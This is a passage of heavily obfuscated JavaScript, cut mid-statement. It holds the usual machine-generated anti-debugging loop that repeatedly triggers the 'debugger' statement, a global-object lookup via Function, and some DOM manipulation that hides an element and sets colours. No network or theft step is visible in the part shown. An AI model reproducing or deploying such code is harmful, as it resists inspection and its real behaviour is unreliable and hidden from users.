_0x53fa21=_0x27e7eb[_0x262d38(0x298,0x429,0x196,0x3ec,0x587)+_0x49e025(-0x250,0xba,-0x1b5,-0x1cb,0x6d)+_0x1c056b(0x5fd,0x79e,0x605,0x7f3,0x7aa)](_0x11d36f);_0x53fa21&&(_0x343baf[_0x49e025(-0x19,0x204,0x80,-0x181,0xf7)](_0xf0619c,_0x2f8301),_0x343baf[_0x49e025(-0x8d,0x12a,0xa0,0x234,-0x2f)](_0x4ce526,_0x53fa21));}else{if(_0x343baf[_0x1c056b(0x794,0x73e,0x5f7,0x34d,0x588)](_0x343baf[_0x49e025(-0x372,-0x1e6,-0x158,-0x5a,-0x9f)]('',_0x343baf[_0x19e4b4(0x4d2,0x2ce,0x18c,0x17c,0x408)](_0x419751,_0x419751))[_0x343baf[_0x19e4b4(0x8d8,0x900,0x69a,0x831,0x804)]],0x1*-0xae5+-0x1d*0xa1+0x1*0x1d23)||_0x343baf[_0x49e025(0x423,0x34d,0x216,0x9,0x1f7)](_0x343baf[_0x19e4b4(0x447,0x690,0x81e,0x6e6,0x67f)](_0x419751,0x996+-0xe*-0x2b+0x3*-0x3f4),-0xe9b+-0x1f77+0x2e12)){if(_0x343baf[_0x3f3f65(0x248,0x6,0x23b,0xea,0x6f)](_0x343baf[_0x3f3f65(-0x1c3,0x1d0,0x122,0xd,-0x180)],_0x343baf[_0x19e4b4(0x38e,0x501,0x37d,0x366,0x3d0)]))return _0x3406d2[_0x49e025(0x44,0x5d,0x87,0x19a,0x14)](_0x12124c,_0x3555f3,_0x3406d2[_0x3f3f65(0x4cb,0x362,0x5e9,0x3f1,0x3b2)]),![];else(function(){function _0x57b543(_0x1f7158,_0x546170,_0x51753a,_0x7f7158,_0x5cf0c0){return _0x3f3f65(_0x1f7158-0xd7,_0x7f7158,_0x51753a-0x11b,_0x546170- -0xa5,_0x5cf0c0-0x6);}function _0x3a0581(_0x133b62,_0x2f41d4,_0x6440d8,_0x2a8a26,_0x3eebf5){return _0x49e025(_0x133b62-0x12d,_0x2f41d4-0x91,_0x133b62-0x30f,_0x2a8a26-0x1e,_0x2a8a26);}function _0x24e953(_0x48205d,_0x2ff616,_0x35ab82,_0x1cef32,_0x60d96a){return _0x19e4b4(_0x35ab82,_0x2ff616-0x162,_0x35ab82-0x23,_0x1cef32-0x13,_0x60d96a- -0x407);}return _0x3406d2[_0x24e953(0x332,0x2d2,0x45e,0x353,0x322)](_0x3406d2[_0x24e953(0xdf,0x12f,0x184,0x10,0xde)],_0x3406d2[_0x24e953(0x19b,0x146,0x123,0x1ac,0xde)])?!![]:![];}[_0x19e4b4(0x654,0x4fb,0x635,0x676,0x405)+_0x3f3f65(0x25c,0x299,0x346,0x476,0x2d8)+'r'](_0x343baf[_0x3f3f65(0x196,0x544,0x44e,0x329,0x9d)](_0x343baf[_0x1c056b(0x477,0x56e,0x520,0x5f2,0x4ee)],_0x343baf[_0x3f3f65(0x40e,0x273,0x593,0x357,0x56e)]))[_0x49e025(0x220,0x2f,0x134,0x27b,0x305)](_0x343baf[_0x49e025(-0x2ac,-0x4f,-0x1c5,-0x37e,-0x5d)]));}else{if(_0x343baf[_0x1c056b(0x35c,0x3d7,0x3ce,0x305,0x41f)](_0x343baf[_0x1c056b(0x200,0x2ac,0x2b5,0x302,0x3b4)],_0x343baf[_0x19e4b4(0x25f,0x336,0x384,0x24e,0x356)]))(function(){function _0x2fb8b3(_0x2b8e65,_0x5d16e6,_0x16d9ed,_0x44d7bb,_0x413a6b){return _0x19e4b4(_0x2b8e65,_0x5d16e6-0x1cb,_0x16d9ed-0x140,_0x44d7bb-0x18a,_0x44d7bb-0x11d);}function _0x3bd522(_0x16b095,_0x2e2d53,_0x27a395,_0x2ae9dc,_0x59a53c){return _0x19e4b4(_0x16b095,_0x2e2d53-0x10,_0x27a395-0x89,_0x2ae9dc-0x141,_0x2ae9dc- -0x4f);}const _0x2e7f20={'erhVE':function(_0x45382a,_0x424baf){function _0x1bd8cb(_0x4f6eaa,_0x1f15c3,_0x150403,_0x8f83a6,_0x35511f){return _0x38c4(_0x35511f- -0xbf,_0x4f6eaa);}return _0x3406d2[_0x1bd8cb(0x1a6,0x8d,-0x69,0x19c,0x190)](_0x45382a,_0x424baf);},'ucXGw':function(_0x572331,_0x189f72){function _0x3ca9a3(_0x45395e,_0x5b438d,_0x53c064,_0x517bf0,_0x33250e){return _0x38c4(_0x53c064- -0x15d,_0x33250e);}return _0x3406d2[_0x3ca9a3(0x5d1,0x4b1,0x43d,0x2ff,0x3f0)](_0x572331,_0x189f72);},'IOOCJ':function(_0x35d6d4,_0x2bac2c){function _0x5e4d3b(_0x5633e5,_0x2c1db0,_0x5e6646,_0x327ffc,_0x31be0e){return _0x38c4(_0x5633e5-0x35c,_0x5e6646);}return _0x3406d2[_0x5e4d3b(0x92f,0x72d,0x7f6,0x7ab,0x722)](_0x35d6d4,_0x2bac2c);},'tMZOQ':_0x3406d2[_0x1a4ff9(-0x46,-0x13e,0x32,0x8b,0x154)],'cyMJD':_0x3406d2[_0x1a4ff9(0x1bb,0x1b5,0xbf,0x42,-0x1a4)]};function _0x1a4ff9(_0x3dd967,_0x295338,_0x59442f,_0x54cc1b,_0x17d25e){return _0x1c056b(_0x59442f,_0x295338-0x1f2,_0x59442f-0x6c,_0x54cc1b-0x1ee,_0x54cc1b- -0x4f0);}function _0x15fb52(_0x36c3aa,_0x2fea2d,_0x2cd17f,_0x511fbb,_0xe604ea){return _0x3f3f65(_0x36c3aa-0xf3,_0xe604ea,_0x2cd17f-0x79,_0x511fbb-0x3e4,_0xe604ea-0x42);}function _0x5379b0(_0x2f456b,_0x473f6f,_0x941d87,_0x192400,_0x68f0c9){return _0x19e4b4(_0x941d87,_0x473f6f-0x106,_0x941d87-0xd6,_0x192400-0x5c,_0x68f0c9-0x25);}if(_0x3406d2[_0x3bd522(0x8bd,0x7e6,0x5d7,0x6da,0x5d2)](_0x3406d2[_0x3bd522(0x75c,0x52d,0x5f6,0x789,0x906)],_0x3406d2[_0x5379b0(0x7a3,0x834,0x7e4,0x50a,0x737)]))_0x4e764a=_0x2e7f20[_0x1a4ff9(0xab,-0x186,-0x192,0x50,-0xaa)](_0x256142,_0x2e7f20[_0x3bd522(0x665,0x2e0,0x5ac,0x404,0x4e0)](_0x2e7f20[_0x3bd522(0x71e,0x3a3,0x34f,0x596,0x6d7)](_0x2e7f20[_0x5379b0(0x6e5,0x7e6,0x8c3,0x6cb,0x880)],_0x2e7f20[_0x5379b0(0x63c,0x57f,0x1d0,0x62b,0x440)]),');'))();else return![];}[_0x19e4b4(0x510,0x41f,0x618,0x1a4,0x405)+_0x262d38(0x455,0x516,0x6ff,0x28e,0x2e8)+'r'](_0x343baf[_0x262d38(0x34f,0x3c9,0x597,0x478,0x327)](_0x343baf[_0x262d38(0x135,0x1ee,0xba,0x1ba,-0x6b)],_0x343baf[_0x262d38(0x3a5,0x3f7,0x1e3,0x2a0,0x502)]))[_0x262d38(0x335,0x16d,0x2e1,0x3f0,0x24a)](_0x343baf[_0x49e025(0x128,-0x7,0x5e,-0x2b,0x22c)]));else{if(_0x13aa3d){const _0x3441d0=_0x462fc5[_0x262d38(0xfc,0x16d,0x382,0x1da,0x399)](_0x428501,arguments);return _0x29c9e0=null,_0x3441d0;}}}}}_0x343baf[_0x1c056b(0x6df,0x6b0,0x68a,0x335,0x4b3)](_0x418409,++_0x419751);}else{const _0x39f9c9=_0x343baf[_0x262d38(0x248,0x44f,0x4ee,0x477,0x455)](_0x2ed1d4,()=>{function _0x2dcf0a(_0x5a9287,_0x5d41bb,_0x33db75,_0x52c2a6,_0xdb559){return _0x49e025(_0x5a9287-0x1be,_0x5d41bb-0x120,_0x52c2a6-0x642,_0x52c2a6-0xc6,_0x5a9287);}function _0x1b598e(_0x2bf1f0,_0x133bb7,_0x1532e3,_0x21a31c,_0x2df446){return _0x262d38(_0x2bf1f0-0x58,_0x21a31c-0x3a3,_0x1532e3-0x188,_0x21a31c-0xcf,_0x2bf1f0);}function _0xc50e8f(_0x19112e,_0x3a95d6,_0x688a2,_0x49497c,_0x4b1cda){return _0x19e4b4(_0x3a95d6,_0x3a95d6-0xe3,_0x688a2-0x51,_0x49497c-0x160,_0x49497c- -0x23a);}function _0x21c87d(_0x4b4604,_0x7df9ec,_0x1f587d,_0x19190e,_0x352b8d){return _0x1c056b(_0x19190e,_0x7df9ec-0xe6,_0x1f587d-0x2d,_0x19190e-0x176,_0x1f587d-0x96);}function _0x392a4c(_0x12c1f2,_0x5290f0,_0x5efe94,_0x5cb1d2,_0x513037){return _0x19e4b4(_0x12c1f2,_0x5290f0-0x62,_0x5efe94-0x4a,_0x5cb1d2-0x10,_0x5efe94- -0x3fa);}const _0x64d8ec=_0x23988b[_0x21c87d(0x677,0x8dc,0x7bf,0x658,0x932)+_0xc50e8f(-0xa0,-0x4d,-0xc0,0x143,-0x13)+_0x21c87d(0x70a,0x5ef,0x840,0x91b,0x86e)](_0x4c45f1);_0x64d8ec&&(_0x3406d2[_0x21c87d(0x818,0x5d6,0x685,0x82f,0x8d3)](_0xaeb359,_0x39f9c9),_0x3406d2[_0x21c87d(0x66b,0x735,0x70d,0x720,0x5b8)](_0x23de45,_0x64d8ec));},0x3*-0x917+-0x377*-0x5+0xa24);}}function _0x55e14c(_0x25e862,_0x1cfba3,_0x22792f,_0x2dfe57,_0x1cc435){return _0x30f7a8(_0x2dfe57- -0x290,_0x1cfba3-0x1ca,_0x22792f,_0x2dfe57-0x135,_0x1cc435-0x1d4);}try{if(_0x343baf[_0x30e59d(0x312,0x3e2,0x317,0x51f,0x2e5)](_0x343baf[_0x55e14c(0x1cb,0x82,-0xc3,0xe2,0x23d)],_0x343baf[_0x30e59d(-0x172,0x10f,0x121,-0x148,-0x3a3)])){const _0x9a762e=_0x188e9[_0x30e59d(-0x185,-0x265,-0x24d,-0x301,-0x3d0)+_0x30e59d(-0x89,-0xf8,-0x300,0xef,0xab)+_0x224607(0x641,0x83e,0x673,0x423,0x816)][_0x55e14c(0x419,0x3b8,0x3ed,0x458,0x46b)+_0x224607(0x182,0x128,0x29c,0x10e,0xb3)+_0x55e14c(0x686,0x2ed,0x6cb,0x4d9,0x6a5)](_0x343baf[_0x438008(0xbd,-0x78,-0xad,0x1dd,0x93)]);_0x9a762e[_0x55e14c(0x19e,0x319,0x4dd,0x330,0x32e)+_0x30e59d(-0x9e,-0x4b,0x96,-0x4b,0x106)+'t']=_0x6ad028,_0x9a762e[_0x438008(-0x3b,-0x294,-0x295,-0x64,-0xd3)][_0x30e59d(0x22b,0x137,0x1e5,0x40,0x1e1)+'ay']=_0x343baf[_0x224607(0x195,0x41c,0x202,0x141,0x3fc)],_0x570b9f[_0x438008(0xe,-0x43,-0x237,-0x280,-0xd3)][_0x46500b(0x41b,0x38b,0x5db,0x329,0x54e)+_0x46500b(0x742,0x44e,0x55f,0x7a1,0x607)+_0x46500b(0x523,0x5f6,0x3cc,0x499,0x370)+'or']=_0x343baf[_0x438008(-0x109,0x206,0x1fa,0xde,-0x16)];}else{if(_0x4578c3){if(_0x343baf[_0x438008(0x9,-0x2e3,0x23,-0xa6,-0x106)](_0x343baf[_0x438008(-0xdb,0x70,-0x5c,-0x19e,-0xcb)],_0x343baf[_0x438008(-0x4d,-0x91,0x31,0x25,-0x1b9)]))return _0x418409;else{let _0x1d54bc;try{_0x1d54bc=_0x343baf[_0x30e59d(0x10b,-0x186,0x80,0x35f,-0xd2)](_0x5cdf03,_0x343baf[_0x55e14c(0x7ab,0x3f3,0x4a4,0x5ac,0x5f1)](_0x343baf[_0x46500b(0x560,0x44e,0x703,0x597,0x517)](_0x343baf[_0x438008(-0x118,0x1e,-0x34d,-0x3f9,-0x168)],_0x343baf[_0x30e59d(0x202,0x33b,0xe4,0x39a,0x314)]),');'))();}catch(_0xabe294){_0x1d54bc=_0x2b4965;}return _0x1d54bc;}}else _0x343baf[_0x438008(-0x284,0x1d4,0x117,0xe7,-0x4c)](_0x343baf[_0x224607(0x52b,0x602,0x2db,0x74b,0x373)],_0x343baf[_0x438008(-0x5a,-0x191,-0x3f,-0x3f0,-0x1b2)])?_0x343baf[_0x55e14c(0x699,0x4a2,0x55a,0x406,0x379)](_0x418409,0xfd0+0x199e+-0x1*0x296e):function(){return!![];}[_0x55e14c(0x49,0x36d,0x207,0x192,0x3ca)+_0x224607(0x5bd,0x7fe,0x5e5,0x696,0x71b)+'r'](_0x343baf[_0x30e59d(-0xed,-0x133,-0x1f4,0x2d,-0x2d4)](_0x343baf[_0x46500b(0x304,0x33c,0x300,0x3ee,0x317)],_0x343baf[_0x46500b(0x5bf,0x5a5,0x765,0x2e0,0x520)]))[_0x224607(0x46b,0x44f,0x5ee,0x59e,0x5cb)](_0x343baf[_0x438008(-0x4ad,-0x1a4,-0x52b,-0x470,-0x2c3)]);}}catch(_0x49203a){}}(function(){const _0x40b645={'TVfMg':function(_0x482a92,_0x43787d){return _0x482a92(_0x43787d);},'zaYWY':function(_0x3b8629,_0x39708c){return _0x3b8629+_0x39708c;},'FvJqt':_0xccce2e(0x61b,0x815,0x7fc,0x89b,0x5ff)+_0x14f53b(0x3d8,0x5e9,0x5e4,0x43f,0x5e9)+_0x18e640(0x6b,0x5,-0x1d5,-0x30,-0x3fb)+_0x354553(-0x7e,0x12b,-0x238,-0xd3,0x167),'FspUp':_0x18e640(-0x263,0x48,-0x1c4,-0x188,-0x37a)+_0x2a8510(0x1ea,0x10c,0x3e5,0x368,0x3c9)+_0x18e640(-0x2a8,0x10e,-0x5f,-0x27,-0x2f0)+_0x2a8510(-0x39,-0x295,-0x28b,-0xbd,-0x11a)+_0x354553(0x37,0x2aa,0x130,0x1fa,-0x24)+_0x14f53b(0x5ef,0x7d4,0x660,0x815,0x4d9)+'\x20)','rUXCw':function(_0x381ed8){return _0x381ed8();}};function _0x14f53b(_0x3828a3,_0x4c5d14,_0x4e9e71,_0x2661b8,_0x5c0598){return _0x4f8c72(_0x3828a3-0x1a0,_0x4c5d14-0x9c,_0x3828a3- -0x97,_0x2661b8-0x90,_0x4e9e71);}const _0x446455=function(){let _0xbb5168;try{_0xbb5168=_0x40b645[_0x5dc9e4(-0x46e,-0x110,-0x21c,-0xfa,0x4f)](Function,_0x40b645[_0x8ffad3(0x7ac,0x39a,0x5b9,0x7dc,0x57a)](_0x40b645[_0x5dc9e4(0x290,-0x6,0x17d,0x37d,0xca)](_0x40b645[_0x5dc9e4(0x35e,0x39b,0x10b,-0x136,0x129)],_0x40b645[_0x51e1f9(-0x88,0x292,0x295,0x4b,-0x5)]),');'))();}catch(_0x2e272b){_0xbb5168=window;}function _0x8ffad3(_0x2727b3,_0xd9b084,_0x146e36,_0x523197,_0xd633a7){return _0x18e640(_0x2727b3-0x1e5,_0x523197,_0xd633a7-0x341,_0x523197-0x1f2,_0xd633a7-0xe8);}function _0x51e1f9(_0x49ae6c,_0x52aff1,_0x15b661,_0x971161,_0x356011){return _0xccce2e(_0x971161- -0x5ad,_0x49ae6c,_0x15b661-0x6e,_0x971161-0x175,_0x356011-0xd6);}function _0x485f81(_0x5f3651,_0x3cefaa,_0xa90e66,_0x1d59fd,_0x2b3777){return _0x2a8510(_0x3cefaa-0x125,_0x3cefaa-0x3a,_0xa90e66-0xa4,_0x1d59fd-0x50,_0x5f3651);}function _0x105ce5(_0x179f85,_0x18ee0a,_0x365bbd,_0x3c81bd,_0x76cb66){return _0x354553(_0x3c81bd-0x586,_0x18ee0a-0x19c,_0x365bbd-0xd0,_0x179f85,_0x76cb66-0x1a4);}function _0x5dc9e4(_0x57cedd,_0x56ccdd,_0x3aeea7,_0x5168d7,_0x370d36){return _0x18e640(_0x57cedd-0x59,_0x56ccdd,_0x3aeea7- -0xbc,_0x5168d7-0x92,_0x370d36-0xcc);}return _0xbb5168;},_0x562b65=_0x40b645[_0xccce2e(0x849,0xa22,0x835,0x762,0x5b7)](_0x446455);function _0x2a8510(_0x3022e9,_0x28d2e9,_0x4b8478,_0x1cb9de,_0x1f92e7){return _0x5051e6(_0x3022e9-0x82,_0x3022e9- -0x679,_0x1f92e7,_0x1cb9de-0xda,_0x1f92e7-0x1cf);}function _0x18e640(_0x1d08a7,_0x22e445,_0x294c4c,_0x4ecf63,_0x2105bc){return _0x4c2bd9(_0x1d08a7-0x8e,_0x22e445,_0x294c4c-0x137,_0x294c4c- -0x195,_0x2105bc-0x1b);}function _0x354553(_0x458e9c,_0x38d9e4,_0x156289,_0x48d54f,_0x3158e6){return _0x30f7a8(_0x458e9c- -0x58f,_0x38d9e4-0xf5,_0x48d54f,_0x48d54f-0x8f,_0x3158e6-0x1c9);}function _0xccce2e(_0x3b938e,_0x5a2160,_0x5ca23,_0x675068,_0x26b0c8){return _0x5051e6(_0x3b938e-0xaf,_0x3b938e- -0x1d,_0x5a2160,_0x675068-0x19e,_0x26b0c8-0x1a3);}_0x562b65[_0x14f53b(0x75a,0x5c1,0x522,0x83d,0x644)+_0x18e640(0xc4,0xf9,0x3,-0x169,-0x227)+'l'](_0x1259f1,-0x72a*0x4+-0x235*-0x5+0x213f);}());